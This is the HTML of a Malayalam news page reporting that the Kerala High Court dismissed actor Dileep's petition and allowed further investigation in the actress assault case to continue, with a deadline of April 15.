		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി</span><meta itemprop="item" content="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1970578880" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-59775" class="post-59775 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news single-post-content">
									<div class="single-featured"><img  width="758" height="398" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2022-03-08T13:54:48+05:30">Last updated <b>Mar 8, 2022</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി&url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F&title=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F&media=https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg&description=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി&body=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-2027015453" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>കൊച്ചി: നടിയെ ആക്രമിച്ച കേസിലെ തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി . ഇതിനെതിരെ ദിലീപ് നൽകിയ ഹർജി തള്ളിയ കോടതി തുടരന്വേഷണം നടത്തണമെന്നും ഏപ്രിൽ 15ന് മുൻപ് അന്വേഷണം പൂർത്തിയാക്കണമെന്നും നിർദ്ദേശിച്ചു. പുതിയ വെളിപ്പെടുത്തൽ നടത്തിയ ബാലചന്ദ്രകുമാറിന്റെ മൊഴിയുടെ വിശ്വാസ്യതയെപ്പറ്റി നിലവിൽ അഭിപ്രായം പറയുന്നില്ലെന്നും കോടതി അറിയിച്ചു.</p>



<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1738168701" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p>നടിയെ ആക്രമിച്ചതിന്റെ ദൃശ്യങ്ങൾ ദിലീപിന് ലഭിച്ചിരുന്നുവെന്നും അത് കാണാൻ തന്നെ ക്ഷണിച്ചെന്നുമായിരുന്നു ബാലചന്ദ്രകുമാറിന്റെ മൊഴി. ഇതാണ് പൊലീസ് തുടരന്വേഷണത്തിൽ പരിശോധിക്കുന്നത്. വിചാരണ അവസാനഘട്ടത്തിലെത്തി നിൽക്കെ തുടരന്വേഷണം നടത്തുന്നത് വ്യാജത്തെളിവുകൾ സൃഷ്ടിക്കാനെന്നാണ് ദിലീപിന്&#x200d;റെ ആക്ഷേപം. എന്നാൽ ബാലചന്ദ്ര കുമാറിന്&#x200d;റെ വെളിപ്പെടുത്തലിന്&#x200d;റെ അടിസ്ഥാനത്തിലാണ് തുടരന്വേഷണമെന്നും അതിനുളള അവകാശം പ്രോസിക്യുഷനുണ്ടെന്നുമാണ് സർക്കാർ കോടതിയെ അറിയിച്ചത്. കഴിഞ്ഞയാഴ്ച ഹ&#x200d;&#x200d;ർജിയിൽ ഹൈക്കോടതിയിൽ വാദം പൂർത്തിയായിരുന്നു. ആക്രമിക്കപ്പെട്ട നടിയും ഹർജിയെ ഹൈക്കോടതിയില്&#x200d; എതിര്&#x200d;ത്തിരുന്നു.</p>



 <p>കേസിൽ വെളിപ്പെടുത്തൽ നടത്തിയത് പ്രതിയുടെ അടുത്ത സുഹൃത്താണ്. അത് പരിശോധിക്കപ്പെടണം. ബാംഗ്ലൂരിൽ നിൽക്കുമ്പോഴാണ് ഈ വെളിപ്പെടുത്തൽ ടിവിയിലൂടെ കണ്ടത്. കുറ്റപത്രം നൽകിയാലും തുടരന്വേഷണം നടത്താൻ പൊലീസിന് അധികാരം ഉണ്ട്. ഇരയെന്ന നിലയിൽ കേസിലെ എല്ലാ പ്രതികളെയും വെളിച്ചത്ത് കൊണ്ടുവരണം എന്ന് തനിക്ക് താത്പര്യമുണ്ട്. പ്രതിക്ക് സ്വയം തനിക്കെതിരെ തുടരന്വേഷണം വേണ്ട എന്ന് പറയാനാകില്ലെന്നും നടി വാദിച്ചു.</p>



<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-1679663575" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> <p>കേരളവും ഞെട്ടലോടെ കേട്ട സംഭവമാണ് കൊച്ചിയിലേക്കുള്ള യാത്രയ്ക്കിടെ യുവനടി ആക്രമിക്കപ്പെട്ടത്. സഹപ്രവർത്തകന്&#x200d;റെ ക്വട്ടേഷൻ ബലാത്സംഗം എന്ന് പ്രോസിക്യൂഷൻ ആരോപിക്കുന്ന കേസിൽ വിചാരണ അന്തിമ ഘട്ടത്തിലെത്തിയിട്ടും പൊതു സമൂഹത്തിന് മുന്നിൽ ചുരുളഴിയാത്ത നിരവധി സംശയങ്ങൾ ബാക്കിയാണ്.</p>



 <figure class="wp-block-image is-style-default"><img decoding="async" src="https://malayalamdaily.in/wp-content/uploads/2022/02/image-21.png" alt=""/></figure><div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90785-1197132360" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90785" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/adi-deva-inn.jpg" alt="Third paragraph" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി&url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F&title=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F&media=https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg&description=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി&body=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/panniyankara-toll-plaza-pirivu-budhanazhcha-muthal/" rel="prev">ബുധനാഴ്ച അർധരാത്രിമുതൽ   പന്നിയങ്കര ടോൾ പ്ലാസയിൽ പിരിവ് ആരംഭിക്കും.</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/varkalayile-koottamaranam-villanayath-ac/" rel="next">വർക്കലയിലെ കൂട്ടമരണം , വില്ലനായത് മുറികളിലെ എ സി</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1290568611_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1290568611_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1290568611_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1290568611_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92042 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0015-357x210.jpg&quot;,&quot;412&quot;:&quot;IMG-20260118-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/koumara-kala-mamankam-upacharam-cholli-pirinju/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/koumara-kala-mamankam-upacharam-cholli-pirinju/" title="കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു">
			<span class="post-title">
				കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92037 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="എസ്എൻഡിപി മേഖല നേതൃസംഗമം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0013-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0013-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0013-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0013-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0013-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260118-WA0013-750x430.jpg&quot;,&quot;1598&quot;:&quot;IMG-20260118-WA0013.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/sndp-mekhala-nethruthwa-sangamam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/sndp-mekhala-nethruthwa-sangamam/" title="എസ്എൻഡിപി മേഖല നേതൃസംഗമം.">
			<span class="post-title">
				എസ്എൻഡിപി മേഖല നേതൃസംഗമം.			</span>
	</a>
	</p></div>
</div >
<div  class="post-33120 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0012-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0012-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0012-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0012-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0012-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260118-WA0012-750x430.jpg&quot;,&quot;1481&quot;:&quot;IMG-20260118-WA0012.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/nss-union-merit-day/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/nss-union-merit-day/" title="എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു.">
			<span class="post-title">
				എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92031 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/deepak.1.3664532-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;deepak.1.3664532-86x64.webp&quot;,&quot;210&quot;:&quot;deepak.1.3664532-210x136.webp&quot;,&quot;279&quot;:&quot;deepak.1.3664532-279x220.webp&quot;,&quot;357&quot;:&quot;deepak.1.3664532-357x210.webp&quot;,&quot;623&quot;:&quot;deepak.1.3664532.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/video-pracharichu-yuvav-jeevanodukki/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/video-pracharichu-yuvav-jeevanodukki/" title="ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി">
			<span class="post-title">
				ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_190014909 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[59775],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"c5493d3"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="190014909"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="190014909" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1290568611_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1290568611_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1290568611_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
